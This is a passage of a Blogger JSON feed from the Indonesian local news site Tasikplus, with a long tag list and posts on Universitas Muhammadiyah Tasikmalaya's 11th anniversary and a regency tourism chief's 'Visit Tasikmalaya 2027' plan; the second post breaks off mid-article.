Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2310362448109517650"},"published":{"$t":"2026-01-24T14:16:00.010+07:00"},"updated":{"$t":"2026-01-24T14:27:26.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah Di Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milad Ke11 Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Momentum Refleksi Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rektor Neni Nuraeni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s1600\/milad%20umtas%2011.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/w640-h286\/milad%20umtas%2011.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDi momentum perayaan Milad Ke-11 Umtas, kampus memberikan penghargaan atau Umtas Award terhadap mereka yang telah menunjukkan capaian kerja berprestasi, disaksikan yang tamu undangan dan seluruh yang hadir.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKampus Universitas Muhammadiyah Tasikmalaya (Umtas), Sabtu (24\/1\/26), merayakan Milad Ke-11 tahun 2026. Seremoni perayaan milad dikonsentrasikan di Graha Umtas, Jl.Tamansari, Kota Tasikmalaya. Beberapa sesi monumental mengisi seremoni, membuat khidmat kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir di tengah acara, anggota Komisi X DPR RI H Ferdiansyah, unsur pimpinan Majelis Litbang Dikti PP Muhammadiyah, LLDikti Wil. IV Jabar Banten, Pimpinan Wilayah Muhammadiyah (PWM) Jabar, PDM Kota\/Kab.Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EMewakili wali kota oleh Sekda Kota Tasikmalaya Asep Goparullah bersama unsur Forkopimda, PD Aisyah Kota\/Kab.Tasikmalaya. Tentunya, rektor dan organ BPH Umtas, serta segenap civitas akademika Umtas. Perayaan milad dalam iringan Sidang Terbuka Senat Umtas. \u003Cbr \/\u003E\u003Cbr \/\u003EMewarnai perayaan milad ada \u003Ci\u003Elaunching\u003C\/i\u003E hadirnya prodi baru di Umtas yakni, S1 Pendidikan Kepelatihan Olahraga, lalu strata dua (S2) Pedagogi Umtas. Kemudian, ada orasi ilmiah yang disampaikan Wakil Sekretaris III Diktilibang PP Muhammadiyah M Jerusalam ST SH MT PhD, penyerahan Umtas Award bagi mereka yang berprestasi, penyerahan hak kelola kampus Muhammadiyah Kota Banjar ke dalam prodi Keagamaan Islam di Umtas, dll.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/s1600\/milad%20ke11%20umtas.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/w640-h286\/milad%20ke11%20umtas.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ERektor Umtas Neni Nuraeni M.Kep.Nes, Sp.Kep.Mat, memaknai momentum milad sebagai sesuatu bernilai. Terutama sebagai ajang refleksi dan evaluasi. Refleksi atas apa yang dicapai hari ini untuk terus dipacu, jadi pijakan strategis dalam kebijakan-kebijakan diambil ke depannya.\u003Cbr \/\u003E\u003Cbr \/\u003ERektor kemudian memaparkan beberapa capaian atas renstra yang cukup disyukurinya. Dimulai dengan penilaian integritas, \u003Ci\u003Erating\u003C\/i\u003E kampus unggul di Tasikmalaya, meningkatnya kegiatan penelitian atau riset (PKM) dosen yang terfasilitasi dana-dana hibah dari eksternal. Di tahun ini dengan penerimaan hingga lebih Rp 1,1 miliar.  \u003Cbr \/\u003E\u003Cbr \/\u003E“Tentunya lagi harapan atas capaian kegiatan riset bukan hanya sekadar tulisan atau dokumen internal, tapi berdampak atau bisa dimanfaatkan masyarakat. Apalagi di hasil ini ada yang berupa produk langsung berupa pakan ternak, aplikasi-aplikasi yang ada di \u003Ci\u003Eplay store\u003C\/i\u003E”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ECapaian lainnya menurut rektor, di samping dengan jumlah mahasiswa yang perlahan naik, halnya ada even rekognisi internasional mahasiswa dan dosen. Dimulai dengan publikasi internasional, presentasi internasional mahasiswa di luar negeri, dalam rangkaian kerja sama kampus dengan \u003Ci\u003Estakeholders\u003C\/i\u003E di luar negeri. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUcapan selamat dan apresiasi\u003C\/b\u003E\u003Cbr \/\u003ESejumlah petinggi yang hadir dalam acara, memberikan sambutan serta apresiasi. Dimuali H Ferdiansyah, seraya menyebutkan momen milad setelah jadi wahana refleksi untuk terus mengarah pada semangat kebangkitan, lebih maju, meningkatkan amal, hingga bersyukur.\u003Cbr \/\u003E\u003Cbr \/\u003ETak henti untuk terus berkarya, berdampak memajukan bangsa. “Berkarya dan berdampak, dua kata yang mudah diucapkan dan akan diikuti tantangan. Saya pun ingin membedakan kata bekerja yang artinya hanya untuk mendapat imbalan, sedangkan berkarya dalam artinya ada nilai kepuasan, ada target yang ingin dicapai, supaya apa yang diperbuat berdampak”, bebernya.\u003Cbr \/\u003E\u003Cbr \/\u003ESekda Asep Goparullah, mengawali sambutan dengan menyampaikan permohonan maaf wali kota tak bisa hadir lantaran ada kegiatan bersamaan tak bisa ditinggalkan. Selebihnya pihaknya harapkan, kehadiran Umtas terus berkontribusi bagi peningkatan mutu pendidikan di Kota Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAtas nama pemerintah daerah, selamat milad kepada Umtas, semoga membawa nilai pendidikan masyarakat yang lebih maju. Umtas yang terus mengalami pengembangan tenaga pendidikannya, kualifikasi dan kompetensinya. Bisa makin memanfaatkan teknologi dalam penguasaannya terintegrasikan dalam pembelajaran serta pengembangan kurikulumnya”, \u003Ci\u003Esupport\u003C\/i\u003E sekda. \u003Cbr \/\u003E\u003Cbr \/\u003E Apresiasi berikutnya datang dari Ketua BPH Umtas yang juga mewakili PWM Jabar dalam acara, Prof Yadi Jawhari. Setelah ia papar beberapa hal yang jadi catatannya progresif di Umtas, Prof Yadi mendorong rektorat dan jajaran kampus bisa terus menambah jumlah prodi hingga dapat mengejar target 5.000 orang mahasiswa di tahun 2027.\u0026nbsp;\u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2310362448109517650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html","title":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s72-w640-h286-c\/milad%20umtas%2011.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-175032043252586922"},"published":{"$t":"2026-01-23T14:40:00.007+07:00"},"updated":{"$t":"2026-01-26T07:31:50.135+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aam Rahmat Selamet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas Parpora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Tasikmalaya 2027"}],"title":{"type":"text","$t":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s1001\/kadispora%20kab%20tasik.jpeg\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/w640-h328\/kadispora%20kab%20tasik.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EAam Rahmat Selamet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKabupaten Tasikmalaya punya ragam potensi wisata yang tidak banyak dimiliki daerah lain. Beragam pesona suguh pikatnya. Namun, tak terpungkiri dengan masih perlunya sentuhan, penataan, hingga penguatan pemenuhan sarana penunjang yang dapat makin membuat penasaran orang datang.\u003C\/p\u003ESejauh ini memang banyak orang sudah bertandang ke Kabupaten Tasikmalaya. Namun, itu masih jauh dari ekspektasi sebesar potensinya. Ramai tempat wisata hanya di momen tertentu atau liburan panjang. Masih dinantikan langkah juang hingga promosinya yang dapat menantang penasaran. \u003Cbr\u003E\u003Cbr\u003EBertemu, berbincang dengan Kepala Dinas Pariwisata, Pemuda dan Olahraga (Parpora) Kabupaten Tasikmalaya, Drs Aam Rahmat Selamet MPd, mengemuka dengan satu obsesinya. Tekad baru ia membangkitkan sektor kepariwisataan Kabupaten Tasikmalaya. Bahkan, Aam tengah punya obsesi melejitkan aset kepariwisataan daerahnya. \u003Cbr\u003E\u003Cbr\u003E“Kita punya program, canangkan Visit Kabupaten Tasikmalaya 2027, dalam harap itu jadi momentum ramainya orang berkunjung ke tempat-tempat wisata Kabupaten Tasikmalaya”, ujarnya beberapa hari lalu.  Dirinya tengah mengonsolidasikan itu di internal dinasnya bersamaan Aam yang baru beberapa pekan ini memimpin Disparpora.\u003Cbr\u003E\u003Cbr\u003ETerdengar bukan tanpa alasan Aam dengan obsesi itu. “Kita punya ragam aset wisata. Ada wisata alam Gunung Galunggung, kita punya kekayaan wisata budaya, Kampung Naga. Punya kebun teh, Taraju. Ada lagi wisata ziarah, Pamijahan, cukup banyak orang berkunjung ke sini. Terus kita juga punya aset wisata pantai memanjang, pesisir selatan”, bebernya.. \u003Cbr\u003E\u003Cbr\u003EMasih jadi motivasi dirinya melecut kepariwisataan, Aam meyakini, ini potensi daerah yang perlu diperjuangkan. Berkembangnya kepariwisataan akan membawa 